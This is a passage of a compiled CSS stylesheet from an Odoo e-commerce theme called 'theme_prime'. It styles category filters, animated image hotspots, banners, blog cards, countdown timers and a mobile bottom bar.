680px;}.s_d_brand_snippet_wrapper .tp_brand_card_style_1 img{height: 100px; object-fit: contain;}

/* /theme_prime/static/src/scss/front_end/category_filters.scss defined in bundle 'web.assets_frontend' */
 .d_category_lable{cursor: pointer;}.d_category_filter_style_1 .d_lable_wrapper{position: relative;}.d_category_filter_style_1 .d_category_lable{cursor: pointer; margin-bottom: -1px; display: inline-block; border-bottom: 3px solid transparent; padding: 0px 0px 4px; transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;}.d_category_filter_style_1 .d_category_lable.d_active{font-weight: bold; color: black; border-bottom: 3px solid #0da9ef;}.d_category_filter_style_1 .d_category_lable:not(.d_active):before{content: ""; position: absolute; top: auto; left: 0px; bottom: -3px; right: auto; width: 100%; height: 3px; background-color: #0da9ef; visibility: hidden; -webkit-transform: scaleX(0); transform: scaleX(0); -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s;}.d_category_filter_style_1 .d_category_lable:not(.d_active):hover:before{visibility: visible; -webkit-transform: scaleX(1); transform: scaleX(1);}.d_category_filter_style_2 .d_category_lable{padding: 0.3rem 0.9rem; background-color: white; border: 1px solid #6C757D; color: #6C757D;}.d_category_filter_style_2 .d_category_lable:hover, .d_category_filter_style_2 .d_category_lable.d_active{border: 1px solid #0da9ef; background-color: #0da9ef; color: white;}.d_category_filter_style_3 .d_category_lable{color: #ADB5BD;}.d_category_filter_style_3 .d_category_lable.d_active{border-bottom: 2px solid #0da9ef; color: #6C757D; font-weight: 500;}.d_category_filter_style_4{overflow-x: auto; overflow-y: hidden;}.d_category_filter_style_4 .d_category_lable{background-color: white; border-bottom: 1px solid #DEE2E6;}.d_category_filter_style_4 .d_category_lable.d_active{border-top-left-radius: 3px; border-top-right-radius: 3px; color: #0da9ef; background-color: rgba(13, 169, 239, 0.1); border-bottom: 2px solid #0da9ef;}.d_category_filter_style_5 .d_category_lable{border-radius: 3px; font-weight: 600; padding: 0.3rem 0.9rem; background-color: white; color: #6C757D; border: 1px solid #DEE2E6;}.d_category_filter_style_5 .d_category_lable:hover, .d_category_filter_style_5 .d_category_lable.d_active{border: 1px solid #0da9ef; background-color: #0da9ef; color: white; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.d_category_filter_style_6 .d_category_lable:not(:last-child):after{display: inline-block; content: '|'; margin-left: 12px; margin-right: 12px; color: #6c757d; font-size: 16px;}.d_category_filter_style_6 .d_category_lable{font-size: 16px;}.d_category_filter_style_6 .d_category_lable.d_active{color: #0da9ef;}

/* /theme_prime/static/src/scss/front_end/image_hotspot.scss defined in bundle 'web.assets_frontend' */
 @keyframes pulse-primary{0%{-webkit-box-shadow: 0 0 0 0 rgba(13, 169, 239, 0.6); -moz-box-shadow: 0 0 0 0 rgba(13, 169, 239, 0.6); box-shadow: 0 0 0 0 rgba(13, 169, 239, 0.6);}70%{-webkit-box-shadow: 0 0 0 15px rgba(13, 169, 239, 0); -moz-box-shadow: 0 0 0 15px rgba(13, 169, 239, 0); box-shadow: 0 0 0 15px rgba(13, 169, 239, 0);}100%{-webkit-box-shadow: 0 0 0 0 rgba(13, 169, 239, 0); -moz-box-shadow: 0 0 0 0 rgba(13, 169, 239, 0); box-shadow: 0 0 0 0 rgba(13, 169, 239, 0);}}@keyframes pulse-light{0%{-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6); -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6); box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);}70%{-webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0); -moz-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0); box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);}100%{-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0); -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0); box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}@keyframes pulse-dark{0%{-webkit-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0.6); -moz-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0.6); box-shadow: 0 0 0 0 rgba(33, 37, 41, 0.6);}70%{-webkit-box-shadow: 0 0 0 15px rgba(33, 37, 41, 0); -moz-box-shadow: 0 0 0 15px rgba(33, 37, 41, 0); box-shadow: 0 0 0 15px rgba(33, 37, 41, 0);}100%{-webkit-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0); -moz-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0); box-shadow: 0 0 0 0 rgba(33, 37, 41, 0);}}@keyframes pulse-primary-pointer{0%{-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6); -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6); box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);}70%{-webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0); -moz-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0); box-shadow: 0 0 0 15px rgba(255, 255, 255, 0); transform: scale(0.8, 0.8);}100%{-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0); -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0); box-shadow: 0 0 0 0 rgba(255, 255, 255, 0); transform: scale(1, 1);}}@keyframes pulse-dark-pointer{0%{-webkit-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0.6); -moz-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0.6); box-shadow: 0 0 0 0 rgba(33, 37, 41, 0.6);}70%{-webkit-box-shadow: 0 0 0 15px rgba(33, 37, 41, 0); -moz-box-shadow: 0 0 0 15px rgba(33, 37, 41, 0); box-shadow: 0 0 0 15px rgba(33, 37, 41, 0); transform: scale(0.8, 0.8);}100%{-webkit-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0); -moz-box-shadow: 0 0 0 0 rgba(33, 37, 41, 0); box-shadow: 0 0 0 0 rgba(33, 37, 41, 0); transform: scale(1, 1);}}.tp_hotspot{cursor: pointer; border-radius: 50%;}.tp_hotspot:focus{outline: none;}.tp_hotspot_style_1{width: 23px; height: 23px;}.tp_hotspot_style_1.tp-hotspot-primary{background: #0da9ef; box-shadow: 0 0 0 rgba(13, 169, 239, 0.8); animation: pulse-primary 1.5s infinite;}.tp_hotspot_style_1.tp-hotspot-dark{background: #212529; box-shadow: 0 0 0 rgba(33, 37, 41, 0.8); animation: pulse-dark 1.5s infinite;}.tp_hotspot_style_1.tp-hotspot-light{background: #ffffff; box-shadow: 0 0 0 rgba(255, 255, 255, 0.8); animation: pulse-light 1.5s infinite;}.tp_hotspot_style_1.tp-hotspot-light:after{border: 2px solid #6C757D !important;}.tp_hotspot_style_1:after{display: inline-block; content: ""; position: absolute; top: 3px; left: 3px; bottom: auto; right: auto; width: 17px; height: 17px; border-radius: 50%; border: 2px solid white; z-index: 1;}.tp_hotspot_style_2{font-family: 'Droggol-Pack' !important; speak: never; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; width: 2rem; height: 2rem; color: white; transition: all 200ms cubic-bezier(0.68, -0.55, 0.265, 2.5); transform: rotate(45deg);}.tp_hotspot_style_2.tp-hotspot-primary{background: #0da9ef;}.tp_hotspot_style_2.tp-hotspot-dark{background: #212529;}.tp_hotspot_style_2.tp-hotspot-light{background: #ffffff; color: #6C757D;}.tp_hotspot_style_2:before{content: "\e870"; padding-top: 9px; position: absolute; padding-left: 9px;}.tp_hotspot_style_2:hover{transform: scale(1.1, 1.1) rotate(45deg) !important; -webkit-transform: scale(1.1, 1.1) rotate(45deg) !important;}.tp_hotspot_style_3{font-family: 'Droggol-Pack' !important; speak: never; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; width: 2rem; height: 2rem; color: white; transition: all .2s ease-out;}.tp_hotspot_style_3.tp-hotspot-primary{background: #0da9ef; animation: pulse-primary-pointer 2s infinite;}.tp_hotspot_style_3.tp-hotspot-dark{background: #212529; animation: pulse-dark-pointer 2s infinite;}.tp_hotspot_style_3.tp-hotspot-light{animation: pulse-primary-pointer 2s infinite; background: #ffffff; color: #6C757D;}.tp_hotspot_style_3:before{content: "\e902"; padding-top: 10px; position: absolute; padding-left: 9px;}@keyframes tp-animation-hotspot-4{0%{-webkit-transform: scale(0.68); transform: scale(0.68);}100%{-webkit-transform: scale(1.2); transform: scale(1.2); opacity: 0;}}.tp_hotspot_style_4{width: 27px; height: 27px;}.tp_hotspot_style_4.tp-hotspot-primary{background-color: #0da9ef; color: #FFFFFF;}.tp_hotspot_style_4.tp-hotspot-primary:after, .tp_hotspot_style_4.tp-hotspot-primary:before{border-color: #0da9ef;}.tp_hotspot_style_4 > i{position: absolute; top: 25%; left: 20%; bottom: auto; right: auto;}.tp_hotspot_style_4.tp-hotspot-dark{background-color: #212529; color: #fff;}.tp_hotspot_style_4.tp-hotspot-dark:after, .tp_hotspot_style_4.tp-hotspot-dark:before{border-color: #212529;}.tp_hotspot_style_4.tp-hotspot-light{background-color: #ffffff; color: #6C757D;}.tp_hotspot_style_4.tp-hotspot-light:after, .tp_hotspot_style_4.tp-hotspot-light:before{border-color: #ffffff;}.tp_hotspot_style_4:after, .tp_hotspot_style_4:before{content: ""; position: absolute; top: -27%; left: -27%; bottom: auto; right: auto; border: 1px solid; width: 150%; height: 150%; border-radius: 50px; opacity: 1; -webkit-animation: 1s tp-animation-hotspot-4 linear infinite; animation: 1s tp-animation-hotspot-4 linear infinite;}.tp_hotspot_style_4:before{animation-delay: 0.5s !important;}.tp-popover-element{max-width: 285px;}.tp-popover-element .popover-body{padding: 12px 0px 12px 6px; overflow: hidden;}.tp-popover-element .popover-body .tp-popover-container{width: 275px;}.tp-popover-element .popover-body .tp-popover-container .tp-add-to-cart-action{position: absolute; top: auto; left: auto; bottom: -0.75rem; right: 0px; width: 55px; border-top-left-radius: 55px; padding-top: 31px;}.tp-popover-element .popover-body .tp-popover-container .tp-add-to-cart-action .dri-cart{font-size: 1.2rem;}.tp-popover-element .popover-body .tp-popover-container .tp-add-to-cart-action .dri-cart:before{position: absolute; top: 1.3rem; left: 1.2rem; bottom: auto; right: auto;}.tp-discount-badge{padding: 2px; border-radius: 2px; background-color: rgba(220, 53, 69, 0.1); color: #dc3545;}

/* /theme_prime/static/src/scss/snippets/2_col_deal.scss defined in bundle 'web.assets_frontend' */
 .s_d_product_count_down .d_product_description{clear: both; height: 60px; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; display: -webkit-box;}.s_d_product_count_down .d_product_img{max-height: 340px;}.s_d_product_count_down .d_add_to_cart_block{z-index: 1; position: absolute; top: 15px; left: auto; bottom: auto; right: 15px;}.s_d_product_count_down .d_add_to_cart_block .d_add_to_cart_btn{padding: 0; height: 40px; width: 40px; line-height: 40px;}.s_d_product_small_block .owl-stage{display: -webkit-box; display: -webkit-flex; display: flex;}.s_d_product_small_block .owl-stage .owl-item .card{height: 100%; display: -webkit-box; display: -webkit-flex; display: flex;}.s_d_product_small_block .owl-stage .owl-item .card .d_img_block{flex-grow: 1;}.s_d_product_small_block .owl-stage .owl-item .card .d_img_block .d-product-img{max-height: 215px;}@media (max-width: 991.98px){.s_d_product_small_block .owl-stage .owl-item .card .d_img_block .d-product-img{max-height: 365px;}}.droggol_product_slider_top .owl-nav{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; position: absolute; right: 0; top: 0; margin-top: -55px;}.s_d_full_title{position: relative; font-size: 1.71rem; text-transform: capitalize; margin: 0 0 28px; font-weight: 300; letter-spacing: -1px;}.s_d_full_title .s_d_title_text{position: relative; z-index: 1; background: #FFFFFF; padding-right: 18px;}.s_d_full_title:after{content: ""; position: absolute; top: 50%; left: auto; bottom: auto; right: 30px; height: 1px; background: #e4e7f0; position: absolute; left: 0; right: 72px; top: 50%;}

/* /theme_prime/static/src/scss/snippets/image_products.scss defined in bundle 'web.assets_frontend' */
 .s_d_image_products_block_wrapper .tp-block-wrapper{border-radius: 7px;}.s_d_image_products_block_wrapper .tp-block-wrapper .tp-img-container{min-height: 330px !important;}.s_d_image_products_block_wrapper .s_d_full_title{margin: 0px 0 20px;}.s_d_image_products_block_wrapper .owl-nav{margin-top: -50px;}.s_d_image_products_block_wrapper .s_d_image_products_block .droggol_product_slider_top .d-product-name, .s_d_image_products_block_wrapper .s_d_image_products_block .droggol_product_slider_top .d-product-price{font-size: 16px;}.s_d_image_products_block_wrapper .s_d_image_products_block .droggol_product_slider_top .d_product_img{max-height: 150px; object-fit: contain;}.d_all_brands_btn{position: absolute; top: 0px; left: auto; bottom: auto; right: 14px;}.s_d_img_collection_wrapper .d_enable_bg_img{min-height: 460px;}.s_d_img_collection_wrapper .oe_img_bg{background-position: center;}

/* /theme_prime/static/src/scss/front_end/bottom_bar.scss defined in bundle 'web.assets_frontend' */
 .tp-bottombar-component-style-1{border-top: 2px solid #DEE2E6; border-top-right-radius: 1rem; border-top-left-radius: 1rem;}.tp-bottombar-component-style-1 .tp-bottom-action-btn{height: 35px; width: 35px; text-align: center;}.tp-bottombar-component-style-1 .tp-bottom-action-btn.tp-active-btn .tp-action-btn-label{color: #0da9ef;}.tp-bottombar-component-style-1 .tp-bottom-action-btn.tp-active-btn .tp-action-btn-icon{color: #0da9ef;}.tp-bottombar-component-style-1 .tp-bottom-action-btn sup{position: absolute; top: -4px; left: auto; bottom: auto; right: auto; padding: 0.2em 0.4em; border-radius: 40px; vertical-align: top; font-size: 0.5rem;}.tp-bottombar-component-style-1 .tp-bottom-action-btn:not(:last-child){margin-right: 0.5rem;}.tp-bottombar-component-style-1 .tp-bottom-action-btn .tp-action-btn-label{font-size: 60%; color: #ADB5BD;}.tp-bottombar-component-style-1 .tp-bottom-action-btn .tp-action-btn-icon{color: #ADB5BD; font-size: 1.2rem; margin-top: 2px;}.tp-bottombar-component-style-1 .tp-bottom-action-btn .dropdown-toggle:after{position: absolute; top: 2px; left: auto; bottom: auto; right: auto; color: #ADB5BD;}.tp-bottombar-component-style-1 .tp-bottom-action-btn .js_language_selector > a{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.tp-bottombar-component-style-1 .tp-bottom-action-btn .js_language_selector .tp-action-btn-label{margin-top: 3px;}.tp-bottombar-component-style-1 .tp-bottom-action-btn .js_language_selector .dropdown-toggle:after{top: 4px; right: -6px;}.tp-bottombar-component-style-1 .tp-bottom-action-btn .js_language_selector .o_lang_flag{margin-right: 0;}.tp-bottombar-component-style-1 .tp-bottombar-secondary-element{transition: all 0.4s; -webkit-transition: all 0.4s; transform: translateY(145px); opacity: 0;}.tp-bottombar-component-style-1 .tp-bottombar-secondary-element.tp-drawer-open{opacity: 1; transform: translateY(0px);}.tp-bottombar-component-style-1 .tp-drawer-action-btn{background-color: #343a40;}.tp-bottombar-component-style-1 .tp-drawer-action-btn .tp-drawer-icon{font-size: 1rem; line-height: 1.5rem; color: white;}@media (min-width: 768px){.tp-bottombar-component-style-1{display: none;}}@media (max-width: 991.98px){.tp-bottombar-component-style-1{display: block; position: fixed; bottom: 0; left: 0; transition: all 0.4s; -webkit-transition: all 0.4s; z-index: 1030; background-color: white;}.tp-bottombar-component-style-1.tp-has-drower-element{bottom: -4rem;}.tp-bottombar-component-style-1.tp-bottombar-not-visible{bottom: -10rem;}.tp-bottombar-component-style-1.tp-drawer-is-open{bottom: 0px;}}

/* /theme_prime/static/src/snippets/s_banner/000.scss defined in bundle 'web.assets_frontend' */
 .s_banner_1 .tp-banner-content{position: absolute; top: 50%; left: 15%; bottom: auto; right: auto; transform: translate(-15%, -50%); -webkit-transform: translate(-15%, -50%); z-index: 2;}.s_banner_2 .tp-banner-content{position: absolute; top: 50%; left: 52%; bottom: auto; right: auto; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); width: 40%;}@media (min-width: 768px){.s_banner_4 .tp-banner-content{margin: -50px 50px 0px 50px;}}.s_banner_7 .tp-banner-content{position: absolute; top: auto; left: 50%; bottom: 15%; right: auto; transform: translate(-50%, 15%); -webkit-transform: translate(-50%, 15%); padding: 1rem;}.s_banner_8 .tp-banner-content{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); padding: 0.8rem; min-width: 40%; z-index: 2;}.s_banner_9 .tp-banner-content{position: absolute; top: auto; left: 3.5rem; bottom: 3rem; right: auto; z-index: 2;}.s_banner_11 .tp-block-container .tp-img-container{min-height: 250px; background-position: center; background-size: cover; overflow: hidden;}.s_banner_11 .tp-block-container .tp-img-container .tp-block-content{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 2rem; backface-visibility: hidden;}.s_banner_11 .tp-block-container .tp-img-container .tp-block-content .tp-title{position: absolute; top: 50%; left: 0; bottom: auto; right: auto; color: white; -webkit-transition: -webkit-transform 0.35s, color 0.35s; transition: transform 0.35s, color 0.35s; -webkit-transform: translate3d(0, -50%, 0); transform: translate3d(0, -50%, 0); background: rgba(232, 227, 227, 0.21); text-shadow: 1px 1px 1px rgba(17, 17, 17, 0.32); padding: 10px;}.s_banner_11 .tp-block-container .tp-img-container .tp-block-content .tp-subtitle{position: absolute; top: auto; left: 0; bottom: 0; right: auto; padding: 1.7rem; opacity: 0; -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s;}.s_banner_11 .tp-block-container .tp-img-container .tp-block-content:before{position: absolute; top: 0; left: 0; bottom: auto; right: auto; width: 100%; height: 100%; background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0.22) 0%, rgba(0, 0, 0, 0.52) 58%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0.22) 0%, rgba(0, 0, 0, 0.52) 58%); content: ''; opacity: 0; -webkit-transform: translate3d(0, 50%, 0); transform: translate3d(0, 50%, 0);}@media (max-width: 991.98px){.s_banner_11 .tp-block-container .tp-img-container .tp-block-content:before{opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}.s_banner_11 .tp-block-container .tp-img-container .tp-block-content .tp-title{-webkit-transform: translate3d(0, -50%, 0) translate3d(0, -45px, 0); transform: translate3d(0, -50%, 0) translate3d(0, -45px, 0);}.s_banner_11 .tp-block-container .tp-img-container .tp-block-content .tp-subtitle{color: white; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}}.s_banner_11 .tp-block-container .tp-img-container:hover .tp-block-content:before{opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}.s_banner_11 .tp-block-container .tp-img-container:hover .tp-block-content .tp-title{-webkit-transform: translate3d(0, -50%, 0) translate3d(0, -45px, 0); transform: translate3d(0, -50%, 0) translate3d(0, -45px, 0);}.s_banner_11 .tp-block-container .tp-img-container:hover .tp-block-content .tp-subtitle{color: white; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}.s_banner_12 .tp-block-container .tp-block-wrapper{overflow: hidden;}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container{min-height: 260px; background-position: center; background-size: cover; transform: scale(1.1); -webkit-transform: scale(1.1); -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s;}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 1.1rem; backface-visibility: hidden;}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content .tp-title{position: absolute; top: 45%; left: 0; bottom: auto; right: auto; color: white; transition: transform 0.35s, color 0.35s;}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content .tp-subtitle{position: absolute; top: auto; left: 0; bottom: 20px; right: auto; padding: 1.6rem; color: white; margin: 0 auto; -webkit-transform: scale(1.3); transform: scale(1.3); opacity: 0; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s;}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content:before{position: absolute; top: 20px; left: 20px; bottom: 20px; right: 20px; border: 1px solid #fff; background-color: rgba(255, 255, 255, 0.2); content: ''; opacity: 0; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; -webkit-transform: scale(1.1); transform: scale(1.1);}@media (max-width: 991.98px){.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container{-webkit-transform: scale(1); transform: scale(1);}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content:before{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content .tp-title{-webkit-transform: translate3d(0, -50%, 0) translate3d(0, -35px, 0); transform: translate3d(0, -50%, 0) translate3d(0, -35px, 0);}.s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content .tp-subtitle{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}}.s_banner_12 .tp-block-container:hover .tp-block-wrapper .tp-img-container{-webkit-transform: scale(1); transform: scale(1);}.s_banner_12 .tp-block-container:hover .tp-block-wrapper .tp-img-container .tp-block-content:before{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}.s_banner_12 .tp-block-container:hover .tp-block-wrapper .tp-img-container .tp-block-content .tp-title{-webkit-transform: translate3d(0, -50%, 0) translate3d(0, -35px, 0); transform: translate3d(0, -50%, 0) translate3d(0, -35px, 0);}.s_banner_12 .tp-block-container:hover .tp-block-wrapper .tp-img-container .tp-block-content .tp-subtitle{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}body.editor_enable .s_banner_11 .tp-block-container .tp-img-container .tp-block-content:before{opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}body.editor_enable .s_banner_11 .tp-block-container .tp-img-container .tp-block-content .tp-title{-webkit-transform: translate3d(0, -50%, 0) translate3d(0, -45px, 0); transform: translate3d(0, -50%, 0) translate3d(0, -45px, 0);}body.editor_enable .s_banner_11 .tp-block-container .tp-img-container .tp-block-content .tp-subtitle{color: white; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}body.editor_enable .s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container{-webkit-transform: scale(1); transform: scale(1);}body.editor_enable .s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content:before{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}body.editor_enable .s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content .tp-title{-webkit-transform: translate3d(0, -50%, 0) translate3d(0, -35px, 0); transform: translate3d(0, -50%, 0) translate3d(0, -35px, 0);}body.editor_enable .s_banner_12 .tp-block-container .tp-block-wrapper .tp-img-container .tp-block-content .tp-subtitle{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}

/* /theme_prime/static/src/snippets/s_blog/000.scss defined in bundle 'web.assets_frontend' */
 .s_blog_1 .tp-blog-container{border-radius: .375rem;}.s_blog_1 .tp-blog-container .o_record_cover_image{height: 270px; background-size: cover; background-position: center; border-top-left-radius: .375rem; border-top-right-radius: .375rem;}.s_blog_1 .tp-blog-container .tp-blog-avatar{height: 25px; width: 25px;}.s_blog_2 .tp-blog-container{border-radius: .375rem; box-shadow: 0 1.5rem 4rem rgba(22, 28, 45, 0.05);}.s_blog_2 .tp-blog-container .o_record_cover_image{height: 300px; background-size: cover; background-position: center;}.s_blog_2 .tp-blog-container .tp-svg-img{position: absolute; top: -120px; left: 0px; bottom: auto; right: 0px;}.s_blog_2 .tp-blog-container .tp-blog-avatar{height: 25px; width: 25px;}.s_blog_3 .tp-blog-container .o_record_cover_image{height: 300px; background-size: cover; background-position: center;}.s_blog_3 .tp-blog-container .tp-blog-avatar{height: 30px; width: 30px;}

/* /theme_prime/static/src/snippets/s_clients/000.scss defined in bundle 'web.assets_frontend' */
 .s_clients_1 .tp-client-list{overflow: hidden;}.s_clients_1 .tp-client-list .tp-client-box{margin-left: -1px; margin-bottom: -1px; border-left: 1px solid; border-bottom: 1px solid; border-color: #DEE2E6;}.s_clients_1 .tp-client-list .tp-client-box .tp-client-image{width: 120px; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease;}.s_clients_1 .tp-client-list .tp-client-box .tp-client-image:hover{-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1);}.s_clients_2 .tp-client-box{margin-left: -1px; margin-bottom: -1px; border: 1px solid #DEE2E6;}.s_clients_2 .tp-client-box .tp-client-image{width: 120px; cursor: pointer; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease; filter: gray; -webkit-filter: grayscale(100%); opacity: 0.3;}.s_clients_2 .tp-client-box .tp-client-image:hover{opacity: 1;}.s_clients_3 .tp-client-image{width: 120px; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease; opacity: 0.6;}.s_clients_3 .tp-client-image:hover{opacity: 1;}.s_clients_4 .tp-client-box{background-color: #FFFFFF; border-radius: 0;}.s_clients_4 .tp-client-box .tp-client-image{width: 120px; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease;}.s_clients_4 .tp-client-box .tp-client-image:hover{-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1);}

/* /theme_prime/static/src/snippets/s_coming_soon/000.scss defined in bundle 'web.assets_frontend' */
 body:not(.editor_enable) .s_coming_soon{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1030; background-color: #FFFFFF;}.o_panel .s_coming_soon{display: none;}html[data-view-xmlid="website.snippets_debug_page_view"] body{overflow: auto !important;}.s_coming_soon_1 .tp-coming-soon-container{min-height: 100vh;}.s_coming_soon_1 .tp-coming-soon-container .tp-coming-soon-side-block{min-height: 100vh;}.s_coming_soon_1 .tp-coming-soon-container .tp-coming-soon-side-block .tp-stay-tuned{letter-spacing: 10px;}

/* /theme_prime/static/src/snippets/s_countdown/000.scss defined in bundle 'web.assets_frontend' */
 .s_countdown_1 .tp-counter-block{padding: 16px 22px; flex: 1; border-radius: 0; min-width: 90px;}.s_countdown_1.tp-light .tp-counter-block{border: 1px solid #E9ECEF; background: #FFFFFF;}.s_countdown_1.tp-light .tp-counter-block .tp-counter-number{color: #0da9ef;}.s_countdown_1.tp-light .tp-counter-block hr{border-color: #E9ECEF;}.s_countdown_1.tp-light .tp-counter-title{color: #343A40;}.s_countdown_1.tp-dark .tp-counter-block{background: #343A40;}.s_countdown_1.tp-dark .tp-counter-block .tp-counter-number{color: #FFFFFF;}.s_countdown_1.tp-dark .tp-counter-block hr{border-color: rgba(255, 255, 255, 0.5);}.s_countdown_1.tp-dark .tp-counter-title{color: #FFFFFF;}.s_countdown_2.tp_timer_start .tp-countdown-container, .s_countdown_3.tp_timer_start .tp-countdown-container, .s_countdown_4.tp_timer_start .tp-countdown-container{-webkit-box-pack: start; justify-content: flex-start;}.s_countdown_2.tp_timer_end .tp-countdown-container, .s_countdown_3.tp_timer_end .tp-countdown-container, .s_countdown_4.tp_timer_end .tp-countdown-container{-webkit-box-pack: end; justify-content: flex-end;}.s_countdown_2.tp_timer_center .tp-countdown-container, .s_countdown_3.tp_timer_center .tp-countdown-container, .s_countdown_4.tp_timer_center .tp-countdown-container{justify-content: center;}.s_countdown_4 .tp-counter-block{padding: 0; height: 48px; width: 48px; line-height: 48px; text-align: center; background-color: #E9ECEF; border-radius: 50rem;}.s_countdown_4.tp-light .tp-counter-block{border: 1px solid #E9ECEF; background: #FFFFFF;}.s_countdown_4.tp-light .tp-counter-block .tp-counter-number{color: #0da9ef;}.s_countdown_4.tp-light .tp-counter-block hr{border-color: #E9ECEF;}.s_countdown_4.tp-light .tp-counter-title{color: #343A40;}.s_countdown_4.tp-dark .tp-counter-block{background: #343A40;}.s_countdown_4.tp-dark .tp-counter-block .tp-counter-number{color: #FFFFFF;}.s_countdown_4.tp-dark .tp-counter-block hr{border-color: rgba(255, 255, 255, 0.5);}.s_countdown_4.tp-dark .tp-counter-title{color: #FFFFFF;}.s_countdown_4.tp-dark .tp-counter-title{color: #343A40 !important;}.s_countdown_4.tp-light .tp-counter-title{color: #6C757D !important;}

/* /theme_prime/static/src/snippets/s_counters/000.scss defined in bundle 'web.assets_frontend' */
 .s_counters .tp-circle-block{height: 150px; width: 150px;}.s_counters .tp-circle-block:after{content: ''; position: absolute; top: -9px; left: -9px; bottom: -9px; right: -9px; display: block; border-radius: inherit; border-width: 1px; border-style: solid; border-color: inherit;}

/* /theme_prime/static/src/snippets/s_cover/000.scss defined in bundle 'web.assets_frontend' */
 .s_cover_4{width: 100%; vertical-align: middle; background-position: 100%;}.s_cover_4 .tp-cover-icon-container{position: absolute; top: auto; left: 0%; bottom: 30px; right: 0%; z-index: 1; border-radius: 0;}.s_cover_5_sub_block{z-index: 8; position: absolute; top: auto; left: auto; bottom: auto; right: auto;}@media (min-width: 768px){.s_cover_5_sub_block{bottom: 90px;}}@media (min-width: 1200px){.s_cover_5_sub_block{bottom: 30px; margin-top: -8rem;}}.s_cover_5_sub_block .tp-banner-text{position: absolute; top: auto; left: 30px; bottom: 30px; right: 30px; background-color: rgba(255, 255, 255, 0.8);}.s_cover_5_sub_block .tp-img-block{max-height: 300px;}

